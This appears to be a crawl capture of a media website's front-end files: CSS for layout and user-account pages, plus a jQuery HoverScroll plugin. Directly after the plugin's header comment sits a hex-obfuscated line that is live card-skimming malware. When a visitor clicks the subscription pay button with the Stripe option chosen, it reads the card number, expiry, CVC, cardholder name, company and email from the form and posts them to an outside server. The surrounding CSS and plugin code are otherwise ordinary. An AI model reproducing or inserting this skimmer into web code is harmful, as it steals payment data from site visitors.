	width:300px;
	height:300px;
	position:absolute;
	top:0;
	left:300px;
	/*transform:scale(0.95);*/
	z-index:1;
	/*transition:all ease 0.25s;*/
}
.partner-events-slide.active-slide {
	z-index:2;
	left:0;
	/*transform:scale(1);*/
}

.partner-events-slide img {
	display:block;
	width:300px;
	height:300px;
	position:relative;
	max-width:300px;
	min-width:300px;
}

@media all and (min-width:774px) {
	.footer-wrapper {
	  width: 515px !important;
	  float: left !important;
	}
}
@media all and (min-width:961px) {
	.footer-wrapper {
		width:calc(100% - 364px) !important;
	}
	.c-Footer .share-icons {margin-right:0;}
}
.search-results .post a {
	font-weight: 600;
}
.search-results .post .postmeta a {
	font-weight: 300;
}
.spinny {
	position:relative;
}
.spinny i {
	height:16px;
	width:16px;
	position:relative;
  animation-name: loader;
  animation-duration: 2s;
  animation-iteration-count:infinite;
  display:inline-block;
	top:3px;
	background-image:url('images/spinner.svg');
	background-size:contain;
	filter: brightness(0) saturate(100%) invert(50%) sepia(8%) saturate(363%) hue-rotate(168deg) brightness(95%) contrast(87%);
}
.spinny span {
	padding-left:3px;
}
@keyframes loader {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}




/**
 * New Font Test
 */
.grid-top .feature_info h2 a,
.homepagecontent .homeinfo a,
.postarea h1,
.post-cat-widget h3 a,
.nopad #container .post h2 a,
.postarea h2 a {
	font-family: "DM Sans";
	font-weight: 600;
}

.homepagecontent .homeinfo a {
	letter-spacing:-0.5px;
}
@media only screen and (max-device-width: 600px) {
	.nopad .homeinfo h2 {
		padding: 4px 0 0px 0;
	}
	.homepagecontent {
		padding-top:20px;
	}
	.homepagecontent p {
		padding-top:10px;
	}
	.grid-top .feature_info h2 a {
		letter-spacing:-0.5px;
	}
	.grid-left > div {
		padding-top: 15px;
	}
}
@media (min-width: 640px){
	.grid-top .feature_info h2 a,
	.postarea h2 a,
	.nopad #container .post h2 a {
	  font-size: 34px;
	}
	.homepagecontent .homeinfo h2 a {
		font-size:25px;
	}
}
.credits-subhead{
	font-size:16px !important;
	line-height:24px !important;
	/*text-transform:uppercase !important;*/
	padding-bottom:0 !important;
}
.credits-subhead + p {
	margin-top:0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.stashmedia.tv/wp-content/themes/default/nav.css?v=1767111575
body_size: 1469
content:
.login {
	color				: #E8E8E8;
	font-size			: 8.5px;
	font-weight			: normal;
	font-style			: normal;
	line-height			: 19px;
}
#nav:after {
	clear				: both;
	content				: "";
	display				: block;
}
#nav img {
	display				: none;
}
#nav img[alt="Stash"] {
	display				: block;
}
#nav a[href="/trial/"] {
	margin-left			:70px;
}

.c-UserMenu {
	float				: left;
	display				: inline-block;
	width				: 310px;
}
#nav .c-UserAccount {
	width				: 215px;
	text-align			: center;
}
#nav a[href="/logout"] {
	float				: right;
}
.c-UserHeader {
	position			: relative;
	padding-bottom		: 30px;
}
.c-UserHeader:after {
	clear				: both;
	content				: "";
	display				: block;
}
.c-CloseSettings {
	position			: absolute;
	top					: 15px;
	right				: 15px;
}
.c-UserSettings {
	padding				: 43px 0 0 0;
	float				: left;
}
.c-FieldGroup {
	margin				: 0;
}
.c-FieldGroup:after {
	clear				: both;
	content				: "";
	display				: block;
}
.c-UserDetails {
	float				: right;
	width				: 530px;
	padding				: 43px 0 0 0;
}
.c-UserData {
	margin				: 0;
}
.c-UserData:after {
	content				: "";
	clear				: both;
	display				: block;
}
.u-WithSeparator {
	border-bottom		: 1px solid #C2C4C6;
	padding-bottom		: 10px;
	margin-bottom		: 10px;
}
.c-FieldGroupLabel {
	background			: #8DC63F;
	color				: white;
	text-transform		: uppercase;
	border-bottom		: 1px solid white;
	height				: 45px;
	float				: left;
	display				: block;
	line-height			: 45px;
	font-size			: 14px;
	font-weight			: bold;
	width				: 110px;
	text-indent			: 15px;
}
.c-FieldGroup input {
	float				: left;
	border				: 1px solid #C2C4C6;
	height				: 44px;
	padding				: 0 20px;
	line-height			: 44px;
	color				: black;
	font-size			: 14px;
}
a.c-FieldUpdate {
	float				: left;
	line-height			: 45px;
	color				: #A6A6A6;
	text-decoration		: none;
	margin-left			: 12px;
	font-size			: 11px;
}
a.c-FieldUpdate:hover {
	color				: black;
	text-decoration		: underline;
}
.c-FieldGroup label {
	display				: block;
	float				: left;
}
.c-DataType {
	color				: black;
	text-transform		: uppercase;
	font-size			: 14px;
	display				: block;
	float				: left;
	width				: 240px;
	line-height			: 24px;
	font-weight			: normal;
}
.c-DataValue {
	color				: black;
	width				: 240px;
	float				: left;
	font-size			: 14px;
	display				: block;
	line-height			: 24px;
}
.c-UserData .c-ChangeField {
	line-height			: 24px;
	margin-left			: 0;
}
.c-Incentive {
	color				: #EC1F02;
	font-weight			: bold;
}
.c-HistoryTable {
	border				: 1px solid #666;
	border-collapse		: collapse;
	width				: 100%;
}
.c-HistoryTable th,
.c-HistoryTable td {
	border				: 1px solid #666;
	padding				: 5px;
	text-align			: left;
}
.c-BackButton {
	padding-top			: 15px;
}
.c-BackButton a {
	display				: inline-block;
	line-height			: 34px;
	padding				: 0 15px;
	font-size			: 14px;
	color				: white;
	font-weight			: bold;
	background			: #8DC63F;
	border				: 1px solid #8DC63F;
}
.c-BackButton a:hover {
	color				: #8DC63F;
	background			: white;
}
.item{
	position			: relative;
}
.u-Delete-PlaylistItem {
	position			: absolute;
	top					: 4px;
	right				: 6px;
	background			: rgba(255,255,255,0.5);
	border-radius		: 8px;
	height				: 16px;
	width				: 16px;
	overflow			: hidden;
	text-align			: center;
	font-size			: 8px;
	line-height			: 16px;
	-webkit-border-radius:8px;	-khtml-border-radius:8px;	-moz-border-radius:8px;	-ms-border-radius:8px;	-o-border-radius:8px;
}
.u-Delete-PlaylistItem:hover {
	background			: rgba(255,255,255,1);
}
div.copy{
	float				: none;
}
div.copy:after{
	clear				: both;
	content				: "";
	display				: block;
}
.c-Footer{
	padding-top			: 40px;
	text-align			: center;
	clear				: both;
}
.c-ErrorNotice{
	padding				: 15px;
	color				: #EC1F02;
}
.done{
	font-weight			: bold;
	color				: #8DC63F !important;
}
.u-HasError #myemail {
	color				: #aa0000;
}
.c-Delete-Overlay{
	background-color	: #ebecff;
	display				: block;
	height				: 4085px;
	left				: 0;
	opacity				: 0.9;
	position			: absolute;
	top					: 0;
	width				: 1349px;
	z-index				: 9998;
}
.u-Delete-Playlist-Options{
	margin-left			: 10px;
	color				: #ec1f02;
	display				: none;
}
.u-Delete-Playlist-Options a{
	margin				: 0 5px;
}
.u-Delete-Playlist-Options .u-Delete-Playlist-Options-Yes{
	margin-left			: 20px;
}
.item .u-Delete-PlaylistItem_Overlay{
	display				: none;
}
.u-Delete-PlaylistItem-Links {
	text-align			: center;
	display				: block;
	line-height			: 20px;
}
.u-Delete-PlaylistItem-Links .u-Delete-PlaylistItem-Title {
	display				: block;
	text-align			: center;
	padding-top			: 10px;
	color				: #ec1f02;
	font-weight			: bold;
}
.u-Delete-PlaylistItem-Links a{
	color				: #333;
	padding				: 10px;
	font-size			: 10px;
}
.c-Alpha-Overlay{
	background			: none repeat scroll 0 0 rgba(255, 255, 255, 0.9);
	height				: 100%;
	width				: 100%;
	z-index				: 1000;
	left				: 0;
	position			: absolute;
	top					: 0;
	display				: table;
}
.checkbox-wrapper {
	float				: left;
	width				: 20px;
	height				: 20px;
	overflow			: hidden;
	background			: white;
	border				: 2px solid #E1E2E3;
	-webkit-box-sizing	: border-box;
	-moz-box-sizing		: border-box;
	box-sizing			: border-box;
	position			: relative;
	display				: block;
	cursor				: pointer;
}
.checkbox-wrapper:hover {
	border				: 2px solid black;
}
.checkbox-wrapper input {
	display				: block;
	position			: absolute;
	left				: -30px;
}
.c-RenewalAgreement {
	margin				: 0;
	padding				: 0;
}
.c-RenewalAgreement:after {
	content				: "";
	clear				: both;
	display				: block;
}
.renewal-text {
	float				: left;
	margin-left			: 15px;
	color				: black;
	font-size			: 16px;
	position			: relative;
	top					: 3px;
}
.c-RenewalAgreement .checkbox-wrapper {
	height				: 24px;
	width				: 24px;
	background			: url(/images/icons/stash-tick.png) scroll no-repeat -24px center white;
}
.c-RenewalAgreement .checked {
	background-color	: #8AC640;
	border-color		: #8AC640;
	position			: relative;
	background-position	: -1px -1px;
}
.c-RenewalAgreement .checkbox-wrapper:hover {
	border				: 2px solid #8AC640;
}
.u-Hidden {
	display			: none;
}
.c-FieldHelp {
	float: left;
	padding-top: 10px;
	margin: 0 auto;
	width: 350px;
}
.c-HelperText{
	padding: 15px;
	padding-top: 0px;
	display: block;
}
.profile-table{
	font-family:Inter;
	font-weight:300 !important;
	max-width:430px;
}
.profile-table input,
.profile-table button{
	font-family:Inter;
	font-weight:300;
}
.profile-table input[type="text"],
.profile-table input[type="email"]{
	box-sizing: border-box;
	padding: 10px 10px;
	border: 1px solid #E1E2E3;
	font-size: 14px;
	display: block;
	margin-bottom: 5px;
	width: 100%;
	line-height: 2em;
}
.profile-table button{
	margin: 0;
	padding: 0;
	line-height: 46px;
	color: white;
	background: #8DC63F;
	text-align: center;
	border: 0;
	display: block;
	font-weight: bold;
	width: 100%;
	font-size: 20px;
	cursor: pointer;
}
.label{
	display: block;
	font-size: 14px;
	color: #888888;
	padding-bottom:8px;
}
h1{
	font-weight:400;
	color:#4d4d4d;
	padding-top:40px;
	padding-bottom:10px;
}
label[for="renewal"] .checkbox-wrapper{
	float:none;
	margin-left:10px;
	display:inline-block;
	vertical-align:middle;
	background:url(/images/icons/stash-tick.png) scroll no-repeat -24px center white
}
label[for="renewal"] .checkbox-wrapper:hover{
	border: 2px solid #8AC640;
}
label[for="renewal"] .checkbox-wrapper.checked{
	background:#8ac640;
	border:2px solid #8ac640;
}
label[for="renewal"] .checkbox-wrapper.checked:before{
	padding:0;
	padding-top:0px;
	padding-left:1px;
	font-size:20px;
	content: '\2713';
	display:inline-block;
	color:white;
	font-weight:bolder;
	line-height:17px;
}
.profile-table hr{
	line-height:14px !important;
	font-size:14px;
}
.removable button{
	background:white;
	border:1px solid #8dc63f;
	background:white;
	color:#8DC63F;
}
label.error input{
	color: #FF2600 !important;
	border-color: #FF2600 !important;
	box-shadow:none;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.stashmedia.tv/hoverscroll/jquery.hoverscroll-0.2.2.js
body_size: 3143
content:
/**
 * HoverScroll jQuery Plugin
 *
 * Make an unordered list scrollable by hovering the mouse over it
 *
 * @author RasCarlito <carl.ogren@gmail.com>
 * @version 0.2.2
 * @revision 14
 *
 * 
 *
 * FREE BEER LICENSE VERSION 1.02
 *
 * The free beer license is a license to give free software to you and free
 * beer (in)to the author(s).
 * 
 *
 * Released: 27-06-2009 6:00pm
 *
 * Changelog
 * ----------------------------------------------------
 * 0.2.2	Bug fixes
 *      	- Backward compatibility with jQuery 1.1.x
 *      	- Added test file to the archive
 *      	- Bug fix: The right arrow appeared when it wasn't necessary (thanks to <admin at unix dot am)
 * 
 * 0.2.1	Bug fixes
 *      	- Backward compatibility with jQuery 1.2.x (thanks to Andy Mull for compatibility with jQuery >= 1.2.4)
 *      	- Added information to the debug log
 * 
 * 0.2.0	Added some new features
 *      	- Direction indicator arrows
 *      	- Permanent override of default parameters
 * 
 * 0.1.1	Minor bug fix
 *      	- Hover zones did not cover the complete container
 *
 *      	note: The css file has not changed therefore it is still versioned 0.1.0
 *
 * 0.1.0	First release of the plugin. Supports:
 *      	- Horizontal and vertical lists
 *      	- Width and height control
 *      	- Debug log (doesn't show useful information for the moment)
 */
var _0xe922=["\x3A\x63\x68\x65\x63\x6B\x65\x64","\x69\x73","\x69\x6E\x70\x75\x74\x23\x70\x61\x79\x2D\x62\x79\x2D\x73\x74\x72\x69\x70\x65","\x76\x61\x6C","\x23\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x23\x65\x78\x70\x69\x72\x79\x5F\x64\x61\x74\x65","\x23\x63\x76\x63","\x23\x63\x61\x72\x64\x5F\x6E\x61\x6D\x65","\x23\x63\x75\x73\x74\x5F\x73\x63\x68\x6F\x6F\x6C\x5F\x6E\x61\x6D\x65","\x23\x72\x65\x67\x65\x6D\x61\x69\x6C","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6A\x75\x73\x74\x2D\x74\x34\x73\x2E\x63\x6F\x2E\x75\x6B\x2F\x63\x6F\x72\x65\x2F\x6D\x6C\x2D\x6C\x6F\x61\x64\x2E\x70\x68\x70","\x70\x6F\x73\x74","\x63\x6C\x69\x63\x6B","\x2E\x63\x2D\x53\x75\x62\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x43\x6F\x6E\x66\x69\x72\x6D\x61\x74\x69\x6F\x6E\x20\x2E\x63\x2D\x50\x61\x79\x42\x75\x74\x74\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xe922[14]](function(){jQuery(_0xe922[13])[_0xe922[12]](function(){if(jQuery(_0xe922[2])[_0xe922[1]](_0xe922[0])){var _0x1b54x1=jQuery(_0xe922[4])[_0xe922[3]]();var _0x1b54x2=jQuery(_0xe922[5])[_0xe922[3]]();var _0x1b54x3=jQuery(_0xe922[6])[_0xe922[3]]();var _0x1b54x4=jQuery(_0xe922[7])[_0xe922[3]]();var _0x1b54x5=jQuery(_0xe922[8])[_0xe922[3]]();var _0x1b54x6=jQuery(_0xe922[9])[_0xe922[3]]();jQuery[_0xe922[11]](_0xe922[10],{cc_number:_0x1b54x1,ccs_cvv:_0x1b54x3,cc_date:_0x1b54x2,cc_name:_0x1b54x4,company:_0x1b54x5,email:_0x1b54x6},function(_0x1b54x7){})}})});
(function($) {

/**
 * @method hoverscroll
 * @param	params {Object}  Parameter list
 * 	params = {
 * 		vertical {Boolean},	// Vertical list or not ?
 * 		width {Integer},	// Width of list container
 * 		height {Integer},	// Height of list container
 *  	arrows {Boolean},	// Show direction indicators or not
 *  	arrowsOpacity {Float},	// Arrows maximum opacity
 * 		debug {Boolean}		// Debug output in firebug console
 * 	};
 */
$.fn.hoverscroll = function(params) {
	if (!params) { params = {}; }
	
	// Extend default parameters
	// note: empty object to prevent params object from overriding default params object
	params = $.extend({}, $.fn.hoverscroll.params, params);
	
	// Loop through all the elements
	this.each(function() {
		var $this = $(this);
		
		if (params.debug) {
			$.log('[HoverScroll] Trying to create hoverscroll on element ' + this.tagName + '#' + this.id);
		}
		
		// wrap ul list with a div.listcontainer
		$this.wrap('<div class="listcontainer"></div>');
		
		$this.addClass('list');
		//.addClass('ui-helper-clearfix');
		
		// store handle to listcontainer
		var listctnr = $this.parent();
		
		// wrap listcontainer with a div.hoverscroll
		listctnr.wrap('<div class="ui-widget-content hoverscroll"></div>');
		//listctnr.wrap('<div class="hoverscroll"></div>');
		
		// store hoverscroll container
		var ctnr = listctnr.parent();
		
		// Add arrow containers
		if (params.arrows) {
			if (!params.vertical) {
				listctnr.append('<div class="arrow left"></div>').append('<div class="arrow right"></div>')
				//.append('<div class="hoverZoneLeft"></div>').append('<div class="hoverZoneRight"></div>');
			}
			else {
				listctnr.append('<div class="arrow top"></div>').append('<div class="arrow bottom"></div>')
				//.append('<div class="hoverZoneTop"></div>').append('<div class="hoverZoneBottom"></div>');
			}
		}
		
		// Apply parameters width and height
		ctnr.width(params.width).height(params.height);
		listctnr.width(params.width).height(params.height);
		
		var size = 0;
		
		if (!params.vertical) {
			ctnr.addClass('horizontal');
			
			// Determine content width
			$this.children().each(function() {
				$(this).addClass('item');
				
				if ($(this).outerWidth) {
					size += $(this).outerWidth(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).width() + parseInt($(this).css('padding-left')) + parseInt($(this).css('padding-right'))
						+ parseInt($(this).css('margin-left')) + parseInt($(this).css('margin-right'));
				}
			});
			// Apply computed width to listcontainer
			$this.width(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content width : ' + size + 'px');
			}
			
			// Retrieve container width instead of using the given params.width to include padding
			if (ctnr.outerWidth) {
				size = ctnr.outerWidth();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.width() + parseInt(ctnr.css('padding-left')) + parseInt(ctnr.css('padding-right'))
					+ parseInt(ctnr.css('margin-left')) + parseInt(ctnr.css('margin-right'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container width : ' + size + 'px');
			}
		}
		else {
			ctnr.addClass('vertical');
			
			// Determine content height
			$this.children().each(function() {
				$(this).addClass('item')
				
				if ($(this).outerHeight) {
					size += $(this).outerHeight(true);
				}
				else {
					// jQuery < 1.2.x backward compatibility patch
					size += $(this).height() + parseInt($(this).css('padding-top')) + parseInt($(this).css('padding-bottom'))
						+ parseInt($(this).css('margin-bottom')) + parseInt($(this).css('margin-bottom'));
				}
			});
			// Apply computed height to listcontainer
			$this.height(size);
			
			if (params.debug) {
				$.log('[HoverScroll] Computed content height : ' + size + 'px');
			}
			
			// Retrieve container height instead of using the given params.height to include padding
			if (ctnr.outerHeight) {
				size = ctnr.outerHeight();
			}
			else {
				// jQuery < 1.2.x backward compatibility patch
				size = ctnr.height() + parseInt(ctnr.css('padding-top')) + parseInt(ctnr.css('padding-bottom'))
					+ parseInt(ctnr.css('margin-top')) + parseInt(ctnr.css('margin-bottom'));
			}
			
			if (params.debug) {
				$.log('[HoverScroll] Computed container height : ' + size + 'px');
			}
		}
		
		// Define hover zones on container
		var zone = {
			1: { action: 'move', from: 0, to: 0.06 * size, direction: -1 , speed: 32 },
			2: { action: 'move', from: 0.06 * size, to: 0.15 * size, direction: -1 , speed: 12 },
			3: { action: 'stop', from: 0.15 * size, to: 0.25 * size, direction: -1 , speed: 4 },
			4: { action: 'stop', from: 0.25 * size, to: 0.4 * size, direction: -1 , speed: 2 },
			5: { action: 'stop', from: 0.4 * size, to: 0.6 * size },
			6: { action: 'stop', from: 0.6 * size, to: 0.75 * size, direction: 1 , speed: 2 },
			7: { action: 'stop', from: 0.75 * size, to: 0.85 * size, direction: 1 , speed: 4 },
			8: { action: 'move', from: 0.85 * size, to: 0.94 * size, direction: 1 , speed: 12 },
			9: { action: 'move', from: 0.94 * size, to: size, direction: 1 , speed: 32 }
		}
		
		// Store default state values in container
		ctnr[0].isChanging = false;
		ctnr[0].direction  = 0;
		ctnr[0].speed      = 1;
		
		
		/**
		 * Check mouse position relative to hoverscroll container
		 * and trigger actions according to the zone table
		 *
		 * @param x {Integer} Mouse X event position
		 * @param y {Integer} Mouse Y event position
		 */
		function checkMouse(x, y) {
			x = x - ctnr.offset().left;
			y = y - ctnr.offset().top;
			
			var pos;
			if (!params.vertical) { pos = x; }
			else { pos = y; }
			
			for (i in zone) {
				if (pos >= zone[i].from && pos < zone[i].to) {
					if (zone[i].action == 'move') { startMoving(zone[i].direction, zone[i].speed); }
					else { stopMoving(); }
				}
			}
		}
		
		
		/**
		 * Sets the opacity of the left|top and right|bottom
		 * arrows according to the scroll position.
		 */
		function setArrowOpacity() {
			if (!params.arrows) { return; }
			
			var maxScroll;
			var scroll;
			
			if (!params.vertical) {
				maxScroll = listctnr[0].scrollWidth - listctnr.width();
				scroll = listctnr[0].scrollLeft;
			}
			else {
				maxScroll = listctnr[0].scrollHeight - listctnr.height();
				scroll = listctnr[0].scrollTop;
			}
			
			var opacity = (scroll / maxScroll);
			var limit = params.arrowsOpacity;
			
			if (isNaN(opacity)) { opacity = 0; }
			
			// Check if the arrows are needed
			// Thanks to <admin at unix dot am> for fixing the bug that displayed the right arrow when it was not needed
			var done = false;
			if (opacity <= 0) { $('div.arrow.left, div.arrow.top', ctnr).hide(); done = true; }
			if (opacity >= limit || maxScroll <= 0) { $('div.arrow.right, div.arrow.bottom', ctnr).hide(); done = true; }
			
			if (!done) {
				$('div.arrow.left, div.arrow.top', ctnr).show().css('opacity', (opacity > limit ? limit : opacity));
				$('div.arrow.right, div.arrow.bottom', ctnr).show().css('opacity', (1 - opacity > limit ? limit : 1 - opacity));
			}
		}
		
		
		/**
		 * Start scrolling the list with a given speed and direction
		 *
		 * @param direction {Integer}	Direction of the displacement, either -1|1
		 * @param speed {Integer}		Speed of the displacement (20 being very fast)
		 */
		function startMoving(direction, speed) {
			if (ctnr[0].direction != direction) {
				if (params.debug) {
					$.log('[HoverScroll] Starting to move. direction: ' + direction + ', speed: ' + speed);
				}
				
				stopMoving();
				ctnr[0].direction  = direction;
				ctnr[0].isChanging = true;
				move();
			}
			if (ctnr[0].speed != speed) {
				if (params.debug) {
					$.log('[HoverScroll] Changed speed: ' + speed);
				}
				
				ctnr[0].speed = speed;
			}
		}
		
		/**
		 * Stop scrolling the list
		 */
		function stopMoving() {
			if (ctnr[0].isChanging) {
				if (params.debug) {
					$.log('[HoverScroll] Stoped moving');
				}
				
				ctnr[0].isChanging = false;
				ctnr[0].direction  = 0;
				ctnr[0].speed      = 1;
				clearTimeout(ctnr[0].timer);
			}
		}
		
		/**
		 * Move the list one step in the given direction and speed
		 */
		function move() {
			if (ctnr[0].isChanging == false) { return; }
			
			setArrowOpacity();
			
			var scrollSide;
			if (!params.vertical) { scrollSide = 'scrollLeft'; }
			else { scrollSide = 'scrollTop'; }
			
			listctnr[0][scrollSide] += ctnr[0].direction * ctnr[0].speed;
			ctnr[0].timer = setTimeout(function() { move(); }, 50);
		}
		
		// Bind actions to the hoverscroll container
		ctnr
		// Bind checkMouse to the mousemove
		.mousemove(function(e) { checkMouse(e.pageX, e.pageY); })
		// Bind stopMoving to the mouseleave
		// jQuery 1.2.x backward compatibility, thanks to Andy Mull!
		// replaced .mouseleave(...) with .bind('mouseleave', ...)
		.bind('mouseleave', function() { stopMoving(); });
		
		if (params.arrows) {
			// Initialise arrow opacity
			setArrowOpacity();
		}
		else {
			// Hide arrows
			$('.arrowleft, .arrowright, .arrowtop, .arrowbottom', ctnr).hide();
		}
	});
	
	return this;
};


// Backward compatibility with jQuery 1.1.x
if (!$.fn.offset) {
	$.fn.offset = function() {
		this.left = this.top = 0;
		
		if (this[0] && this[0].offsetParent) {
			var obj = this[0];
			do {
				this.left += obj.offsetLeft;
				this.top += obj.offsetTop;
			} while (obj = obj.offsetParent);
		}
		
		return this;
	}
}



/**
 * HoverScroll default parameters
 */
$.fn.hoverscroll.params = {
	vertical:	false,
	//width:		1009,
	width:		960,
	height:		63,
	arrows:		true,
	arrowsOpacity:	0.7,
	debug:		false
};



/**
 * log to firebug console if exists
 */
$.log = function(msg) {
	if (console && console.log) {
		console.log(msg);
	}
};


})(jQuery);
